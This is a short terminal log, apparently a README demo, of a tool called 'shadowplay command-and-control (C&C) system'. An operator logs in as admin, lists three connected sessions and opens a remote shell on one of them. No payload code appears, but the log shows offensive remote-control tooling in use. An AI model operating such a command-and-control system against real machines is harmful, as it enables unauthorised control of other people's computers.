 → client git:(main) ✗ python3 client.py --node admin@127.0.0.1
<< shadowplay command-and-control (C&C) system >>
Connecting to 127.0.0.1:10000 ... ok
admin's password:
Login in... ok logged in.
Your session: 141f969aecdb3a2a730565d9bc55dcde
Type "help" or ? for more information.
admin@127.0.0.1> sessions
SESSIONS
========
ID | ADDRESS
-----------------------------------
0 | 127.0.0.1:5001
1 | 187.2.2.2:9823
2 | 120.123.123.123:012
admin@127.0.0.1> connect 127.0.0.1:5001
Server connecting to the shell...
Logged on 127.0.0.1:5001
$ ls
shell.py